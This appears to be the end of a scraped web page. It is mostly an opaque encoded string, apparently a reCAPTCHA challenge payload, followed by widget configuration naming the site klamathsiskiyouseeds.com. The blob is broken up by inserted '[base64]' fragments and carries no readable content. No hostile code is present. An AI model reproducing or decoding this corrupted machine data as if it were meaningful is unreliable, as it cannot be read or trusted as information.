w5xoLBYOUUDDgB58wrDDpXt+dcO0wr/ChMOVDSYfwqw9w5vDtTvDvXcswrksasOlBhB5w77DtF/CmB1bXl/[base64]/[base64]/DoU3CoMKGHcKvw4Jxf8KxQcO5A8Knw7XChG1Fw5TCqsK1w5Fow4fDqcOWwpbCsl3Cg8O3wq4cEDHCjsO4bR16LcKDw5p/w5spACRfwokSw6BPXjPDpzwcPcKjCsO2V8Knw58aw5YXw4/DgmVvTWnDrHsww61zCzVTNsKhw4nDrCk3d1vCvAXCnMOEPcK4w4DDksKnbgAPSip2T0jDum/CrgbDoBsaw7liw6RKwrVlYA4cMcKRQUdxw6p9TybCk8KuVjXCvMOOFcKGMcOGw4/DpMOjw7ZnwpR3wpppfcOWXMKTw5vDgsOtwrsRAcKrw590wpvCo8KzN8Ogw6ZSwqwpS2pcCzoVwrDDssKfe8Kcw7IGw5bDg8KGK8Otw5XCojrCgBnDnBclwpZyIsOxw7PDmMKMw4DDrgPDtjsnDsKofz5Xw4nDrsK6eMOpw65Mw5ZkwqfDlmHDgMO/[base64]/Do8KqG2DCtgFjdzXCpCzDhMKhwpDCgQjCoMKRw4nCkTLCqxbDhBxxZ8O5SWthQGvDtA1iaFgEwr3CmcO6Lnk3bSHCkcKbwodyX3EFHDjDqcKDwo/DgsO0w4PCgFDCocOUw63CowtwwrjDp8K5woLChsKICHXDp8KawoFcw6I8woPDqcKmw7Rdw5JYNy9HEsOzOi/[base64]/[base64]/[base64]/CoDnDvcOXwqjCvHIMwpbDisOVF0tjwqXDl2XCpSnDsCHDnG9Nw4kmw58Fw78BOD10PVN6BsOeHMOEwpkkw6jCgXc0AhUhwoTCtMObEsO7UlAJwpzDr8OEw5vDn8O9wph1wrjDksOpPMKlw6fCq8OQVQwqw7fDkG/CliTCkk7CvRjCmXXChkECX2M4wpFIwp/Cq259wr3CgcOcwpvDtMO2wpMAwqwDPMO8wrRlBWYxw5BMMsOBwqdCw60PHW0Jw4YMYAjCv8OjMiVXwrrDhyDDoMK6wqnChMKywpjDqcKLM8Kje8K9wpkrMhlvIgzCkMKMQsO/XMKzMcKAwpfDnBTCqA7DonR4Qn5yLsK2eQ/[base64]/DtMKSw7t8Iw/Cgjxyw6RZwrrDsj1EAMObZj3DrcKOw4JbWglWScOCwosXw7PDkMOWwqUXwoPDnSYTw4h5HsOZccOewrFEw4rDs8KMwoDCkkJkCVDDo01vbcKRw5DDr2ILEcOOL8KiwovCh213NSXDtMOmJAbCoGMvEcOjwpbDoMK0d17Dqz3CnsK/[base64]/DhAkDw4DDpcOhLsOHTEvDjmsvwpZMw6LCn8KUcFrDuksiOcKCwqjDtMOQUMOow67CpkrDtCMVUsKMWyFvVcOOScKjwownw7IvwrvCtsKkw7rCvikrwp/ClGh/F8OVwqAAUMK5J2ZwHcOmw5PClMOZw63CsiHCrcKKw53CpEXDjwjCswTDgcKtfxfDj2rDjAfDjhg8wqtqwqA1wrXDii1Ew7rCv3QMw4XDlT7DkEHCgh3Cp8KEw54qwrvCscONSk/CkDDDpkR0CH/CvsOswqXCvcO+H8KQw7Q9wpDDuj40w7rCh3dCZMKXw4fCnsO5I8KawoMpwo3Dn8O6SsK9worCpD3Ct8O/[base64]/Cp0HDisOxdsOJwqVyKQQnDC5yKRJmwrzCh8K2VwlNw7/[base64]/w5PCn8Kgw4NUeAo8wqjCszvChDHDgMOPwr4TCsOkA1p3w40aHMK0woBkOsK4w5cGwpHCs07CusO6H8OYW8KjQMORZsKFWsOUwoocJ1bDpXLDpismwrhJwp9kGlc7CsKeP8OTD8OFfMO4QMOkwoLCs3bDpMKKwp0TWMOmG8KZwrw4LcORasOXwq/DqzMUwppabQDDn8OKRcOMFcKnwoxqw6PCj8OZZh54VcKzAcOiKcKgAg9kMMK1w7TCrxPDkMOEwpdGC8KZFQ8pZsOqw4LCh8K4bsOfwoZDAcOmwpEnbhHClkTCj8O/w49cUsO3w4ENPTgFwrofBcO9McOIw6pMeMKcFmkJw4rCgMObwrJKw6vCm8K/MEPCpzLClmkKBsOWw6QvwrDDq1I+Tj4CO2gMwr4EAGF0L8OzE1QEOlPCocKfCMOdwrjDvMOSwpfDkC4EF8KGwoDDkzFHJcOyw7MNEHjCoAdgTGkfw5vDsMONwqPDsU/Diy1vZsK+dlcGwqDDrV1DwobDvxvDqlNgwovCoz1PWDzDvGBmwoDDok/CucKdwqsle8KVwoh6BSTDmhPDo2d/[base64]/DmsK0w68+woPCjsOxwpFvwq1mwqHDvnjDkUTChcKFIMKAID3CscKyL2vCtcKdKMOmwqwdw65kM0BLw6QGMRbDnMK0w6rDsgBlwqxeMcKaA8O3asKHwrMZVUl3w6HCkMKuOcKdwqLDs8OzfBBjZcK9wqTDq8OOwq/Dh8KgM2LDlMOfw6nCqhDDs3LCmFYodzLDrMO2wqI/UMKTw5xQPsO3Z8OfwrAhQkzDmg/[base64]/[base64]/[base64]/YcOJOQspwqoWFsOQwrPDlzcaHCTCu8KOw7NiKMK5VGXDh8KsE1hQwrpaw4bDrnbDlWdWIgfCkcKnJcKbwr4jahF1LQEiQcKPw6RXZsOiMsKdGDpvw5jDrsKvwo4uC2LCiDHCr8O1Nj4hfcKfCwfCryLCsyNUHj0Rw5rDrcK4wr/CsVbDlsOLw50FDcK8w4vClGPCh8K/[base64]/[base64]/Dh8Onw4DDoD3CjSMmw7XCkzrDqUFnw4DCjcKZZcK1w6TDl8Okw68twpF/[base64]/Do8KWRhPCrcKqwqvCscKkNcOfwqHDi8Oew6rCsWDCij8wwoXCk8KNwosLw6Asw4fCvsK9w6IJQMKnPMOvXMK+w5DCu0AHQHNbw6nCuz0fwpLCtMKHw4VjNMOgw6NTw5PCh8Kpwr9PwoYZJwJ7AsKVw6wFwodgRRPDvcKGIl0cw6wST2bCuMOJw55tXMKEwq/DulA/wp9Kw4LCiFHDnkd/[base64]/Cs2IQwp3DsRXDq8KQY0vCiFQmOsOQdMOEwpXCiR0UQMKAKsOBwr4QfMKkTygtXinClgcOwoDDhsKgw7Z5wqEfO39cBz/CgHfDuMK6w4AbWGh9wrHDqwjCs1xrQzAvaMOawoJTEjFwXMODw6jDmsOCW8K5w6ZXEUQbKcOUw75vPsKbw6nDgsOwAsOpMgBWwrXDhF/Dj8O+ZgTChMObSk03w6TCk13DvVzDsVswwp1xwq4Ew64hwpjClwPCmgPClQ4bw5E5w71Ow6XDmsKSwrLCs8OiGUvDgcOBWzwdw5MKwoBbwqQLw7BQGS5ow5/[base64]/DrMKbPRfDuMOvwohgS8OaU8OGwrPDmEfDlSA1wq/DkEF7w7dxLMKGwr4RT8KwbMOdDEl2wphjSMOUS8KINMKFe8OHecKROTxNwpVVw4TCvcOFwo3CrcOdC8OiacKcQMKUwpnDpwE8P8OAEMKgSMKJwqIDw4rDgFnCng13w4BCK0jCnkALWQnCnsKUw4xaw5AwNMK4bcKhw5HDs8KbLErCiMKve8OyWwk/[base64]/Zg4ww6HDmjbDlTnDvMKLIsKGXkTDvBs/f8KqwrvDiMO2wrfCvCx0BjzDvirCsMOdw5HDkg/CsSLCksKgQCPDiErDrkTCkxTDuEfDhMKkwrcBZMKVZGvCrl1cLhjCocKjw6EFw6ctQsO6wq1DwpjCm8O4w6orw6bDtMKDwrPClGbDuUgnw7vDpHDCqkVCFlFhcy0Dwot9HsKmwplkwr9hwobDhCHDkV1yHwFEw5nDk8O9DQV6wrzDmsKuw4DCgMO9IDDDqsKwa0/CrBLDuF7DuMOKw6vCryFawok5dDkLG8OdB03Djx4ED2zDiMKOwrDDgMKZSznDnMOqw7MqJMK+wqbDusO4wrvCusK3d8O3wohaw7UxwrTCmsK1w6HCvMKZwrHDpMKVwpvChE5FDx/Dk8OvRcKuPXBnwpN3w6XCm8KQw43DijjChsOZwq3DhBhBI31XI2/CvE7DoMOpw414wrlFDMKIwrvCksOew4N+w55ew4I4wqt6wqV/DMOwG8KFLMOeS8ODw4Y7CcOTacOVwqfDl3bCtcOLBy/CtsKzw4BNwqY9ehICDgzDnmcQwqHDvMKcJm0BwqPCjybDqywLUMKuXF5GPDgcBsKHe01HD8OaKcOuQUPDncKPelzDksKtwrYDYlfCl8O6wqnDuHHCszrDvHFRw7zDvsKxIsOYB8KDcUXDssOsbsORwobDgjbCpy1iwp3CrcKew6/CnWzDnQPDsMKDScKUMBFjM8KbwpbDlMOawqtqw43CusOwaMO0w7tuwoY7QB3DjcOvw7ACUTFPwqJEKz7ChCDDoCXCqhVyw5AMTcKzwo3DhAlUwodPMVjDjSjCncKtO2h/w6IrcMKwwqQ4VMK3w7Y+IU7ChxvDqj59wpfDuMO7w5k6w4UuMj/DlMKAw4bDnQ9rwrnCgBnCgsOMKEQBw4ZfGsKTw7RjG8KRcMKvQsO8wq7Cl8KXw649LsKrw6UWDzDCvRknZl3DrgFDRcKAHcOJJ2sXw6Vewq3DgMOmR8Orw7zDkcOOHMOBLcOqCcK7wqbCi3XDpgRedw0Tw4/Dl8KVAMKJw6nCr8O4FUEZR31KKcOHS3TDrsOzJFPDh2oreMKNwpzDvsOXw45zYMO3N8K+w5Ygw5wLOBnCpMODwo3DnsKML20Fw7APw7bCo8K2VMK7E8OPZ8KhBsK1MiUFwrcOBksXUm3Cp1Jewo/DsCdzw7xdMxMpScKEPcOXwo8nC8OvEQ8Fw6gYb8O1wpsYe8Orw5UQw5oqH33DpsOgw75ZOsK5w7ZUesOURCPCjkrCv2bCpi/CqBbCu2FNY8O7VcOGw4MUJBc1DcK6wqrCv2g1RcKWw6ZrDcKEE8OwwrgWwpAPwoIXw4HDoWrCpMO+Z8KON8O9GDnCqMKdwrpXXlXDk207w6hLw43Dt24fw6khWkpbZnLChzIlLcKmAsKFw4VVZcO0w7nCpsOmwop3PAzDucOIw5XDl8KvUsKmBS1/MW04w7Qgw7wxw4lXwp7Cvh3Cj8K/w7BxwrhDJcO5MR/[base64]/DiwjCgzlRwrbDrcOEwpcEw5ElW8KOOkbCvcKZOMOJwrHDqjE0w5vDvcKnIxwwfcOXA0gSfsODSk/[base64]/DsMKDCydXwp/ClMOtWjw0K8K5FyXCv0QIwpkMBGk1KsOVTR7DqBzDgMK1VMOhdVXCqGYxNMK0cMKGwo/[base64]/CjsK5CMKoeMOoTSkPCX/[base64]/Du3rCmHrDmThTO8KHCsKKw7XDoMKjwp3DoMKyZsKew67CkR/DtGnDkHdawrxmw65awpVpf8K3w47DlMKTDsK2wqPCghfDjsKvacOHwrvCisOIw7PCiMKyw7VSwqwKw55cRy/ChRPDm2hWYMKFS8KNWMKiw6fDnBdiw7B3VhTCjj85w6I2NSnDisKtwpHDocK5wrLDkxJ8w6DDu8OpIMOMwpVww5c3EcKbw712AsKFwqnDi33DgsKtw7/CnQE0EcKNwqhsIirDsMKDCV7DpsKKGFdfdCXCj3HClE5Mw5gqcsKtQsOAw7/CnMKEKmPDgcOqwoPDrsKtw59/[base64]/CjcKXwp3DqsKlAQ3DiMODw793CsKEw77DlMKMw5tzFwvCvMKlDQ5iegXDhsOjw4PCiMKvYE8tc8OuFMOKwoAYwo00VkTDgMOqwpAZwojDik/DjkHCqcKnQMKSSR4zKsOCwpo/[base64]/DpsK4DiUWwqtAw7EcbcOowo1bUUbCkBl8wqgsRMO/XnvCvT3CiCjCgURmM8KwMsKVTMOoJsKEUsOew4sFFn1sNx7CnsOwehrDn8Kfwp3DlEvCgMOow4N5XQ/DgmzCvndcw5IgPsKgRMO2wrNGQFUDbsOzwrg6CMKoaiXDrQzDiD0kIh8/WMK6wos6W8KowqANwpthw7zCtHl2woVNegPDkMOLTsOwXxnDhRFbNU7DnkXCvcOPSMO6ICEla3fDgsOkwpLDnAzCmCE5wonCsyfCscONw6vDscOTO8Ocw5/[base64]/[base64]/CmyRpG8KFw73Ci8Odw61lwrDDuQDDn1MCWRwoT0DDvcKkw5VhakMAw4TDvcKYw6LChX7Ci8O/QkNiwrHCmEMIBsKswp/[base64]/[base64]/DiHDClBnCqAVqw4QjAVRIZkLDvQIVacOQw4EQwofCiMO+wpvDgXYYLcOWTcOEV2BeNsOKw4MQwo7DsDRcwp4QwogBwrrCph1LCUxrAcKjwqfDqCnChcKnw43DniPCgSDDnW8/[base64]/BllNYsOZUMKgJMKuw4nChMO0w4hPYcOgHsKOw6wcLEHDu8OGaVDCkw1Iwp8sw6QZJUDDnB5Mwp8XNwTDqBfDnsOwwo02wrt2D8KPGsOLVsOsaMOXw7/DsMK7wobCpGMYwoYZI1l6czgFIcKyZsKdI8K5BMOWWCpYwrsCwr3DusKZO8OJfsOSw5lqFcONw68Jw4bCjMOIwphqw6kfwo7DshkZYQHDjsOYU8OywqTDmMKzCsK2dMOlCF3Ds8KXwqzCiTFUwqzDr8OiccOnwoo2PMOKwozCsgRCYGwLwoZgVnDCighRwqfCisO/woYBwrbCi8OGwo/[base64]/[base64]/Cl3HDmcKdw6/Cg8KVMMKzw5xMRsOZw7DCqcOXWzPDoknCtmBywrHDmhDClMKeAHNveVzCqcOyV8K+UhnCnDbCg8Oswp0Xwq3CnAPDvjd0w5DDoGvCkCrDncORdsK2wozDgHcrI2LDujNCIcOBZcKXd0kPXn/DhmdAMwfCp2QTw7pbw5DCi8OOZsKuwpXCmcOXw4nDoFogcMKNaFjDtBs5w4TDmMKhXmNYf8KDw6hgw6YKF3LCncKZb8O+eQTCuh/DtcKhw6ZZB3AkU0hnw5hfwoRKwrTDq8K+w67DjDDCoAdPasKAw5UnKEfCkcOrwo1UNSVZwrUBcsK/UgfCtQYQw77DtQzCpEwedHMnGTnDtisPwo/CssOLGRFyFsKvwrhobsK9w6jDi2A5DEk+TMOQKMKCwo3DhMOHwqYnw5nDu1nDh8K7wps5w5Naw6AtQnbDk3IMw4nCvEnDvsKIfcOuw5E\\u003d\x22],null,[\x22conf\x22,null,\x226LcIXNcgAAAAAH0o4ye8CyseUX-6xDFOlNsQxx78\x22,1,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,420],0,null,null,null,null,0,null,0,null,700,1,null,0,\x22CvYBEg8I8ajhFRgAOgZUOU5CNWISDwjmjuIVGAA6BlFCb29IYxIPCPeI5jcYADoGb2lsZURkEg8I8M3jFRgBOgZmSVZJaGISDwjiyqA3GAE6BmdMTkNIYxIPCN6/tzcYADoGZWF6dTZkEg8I2NKBMhgAOgZBcTc3dmYSDgi45ZQyGAE6BVFCT0QwEg8I0tuVNxgAOgZmZmFXQWUSDwiV2JQyGAA6BlBxNjBuZBIPCMXziDcYADoGYVhvaWFjEg8IjcqGMhgBOgZPd040dGYSDgiK/Yg3GAA6BU1mSUk0GhkIAxIVHRTwl+M3Dv++pQYZxJ0JGZzijAIZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://klamathsiskiyouseeds.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22VhdjsLEhWr+DnZ+4kvLxlyeTWc+PIc8BtcdFZnKBM7E\\u003d\x22,1,0,null,1,1768535318238,0,0,[33,231],null,[19],\x22RC-QPZNys7jPCJtVQ\x22,null,null,null,null,null,\x220dAFcWeA6uHgoETZV8f4ZhLeX2pmE7YNIG_I6L1qRpkO-fqJg1BglUblKdxTQVMfxT6ckktfFHKieU-bv0MmRYGteZhXrSx2zjgA\x22,1768618118290]");
    </script></body></html>